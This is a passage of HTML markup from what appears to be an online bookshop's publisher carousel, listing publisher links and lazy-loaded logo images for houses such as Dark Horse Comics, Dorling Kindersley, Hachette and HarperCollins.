https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dark Horse Comics" href="https://online.thatalsalasil.com.kw/publishers/dark-horse-comics/" class="wd-fill"></a>
									
									<img loading="lazy" width="1333" height="1333" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1333px) 100vw, 1333px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2.jpg 1333w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Disney Book" href="https://online.thatalsalasil.com.kw/publishers/disney-book/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dorling Kindersley" href="https://online.thatalsalasil.com.kw/publishers/dorling-kindersley/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dutton Children&#039;s Books" href="https://online.thatalsalasil.com.kw/publishers/dutton-childrens-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Ebury Press" href="https://online.thatalsalasil.com.kw/publishers/ebury-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Everyman" href="https://online.thatalsalasil.com.kw/publishers/everyman/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Everyman" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Express Publishing" href="https://online.thatalsalasil.com.kw/publishers/express-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Galison" href="https://online.thatalsalasil.com.kw/publishers/galison/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Galison" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Gallery Books" href="https://online.thatalsalasil.com.kw/publishers/gallery-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Grand Central Publishing" href="https://online.thatalsalasil.com.kw/publishers/grand-central-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Granta Books" href="https://online.thatalsalasil.com.kw/publishers/granta-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Griffin" href="https://online.thatalsalasil.com.kw/publishers/griffin/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Griffin" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Grosset &amp; Dunlap Inc.,U.S." href="https://online.thatalsalasil.com.kw/publishers/grosset-dunlap-inc-u-s/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S..jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S..jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Guinness World Records" href="https://online.thatalsalasil.com.kw/publishers/guinness-world-records/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hachette Book Group" href="https://online.thatalsalasil.com.kw/publishers/hachette-book-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hachette Children&#039;s Group" href="https://online.thatalsalasil.com.kw/publishers/hachette-childrens-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HarperCollins Publishers" href="https://online.thatalsalasil.com.kw/publishers/harpercollins-publishers/" class="wd-fill"></a>
									
